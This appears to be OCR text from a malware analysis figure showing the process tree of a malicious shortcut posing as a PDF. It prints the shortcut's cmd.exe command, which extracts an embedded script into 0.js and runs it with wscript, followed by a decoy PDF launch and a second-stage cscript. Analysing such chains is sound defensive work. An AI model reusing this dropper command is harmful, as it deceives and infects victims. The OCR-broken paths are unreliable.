 explorer.exe
7zg.exe
"C:\Windows\System32\cmd.exe" /c path=C:\WINDOWS\syst
em32&move "VerificationDocuments.pdf.lnk " "C:\Users'
\AppData\Local\Temp\1.lnk"&type "C:\Users\ AppData
\Local\Temp\1.lnk"|find "END2">"C:\Users\ AppData\
Local\Temp\0.js"&wscript "C:\Users' \AppData\Local\T
emp\0.js"
cmd.exe
LNK execution
cmd.exe
conhost.exe
find.exe
JavaScript first
execution
wscript.exe
wscript "C:\Users\sec560\AppData\Local\Temp\0.js"
Real PDF launch
chrome.exe
"C:\Program Files (x86)\Google\Chrome\Application\chrome.e
xe" – "C:\Users\Malware\Desktop\mail\VerificationDocuments
.pdf"
JavaScript second
execution
cscript.exe
"C:\Windows\System32\cscript.exe" "C:\Users\Malware\AppDat
a\Local\Microsoft\Credentials\MediaPlayer\VideoManager\m
edia.js"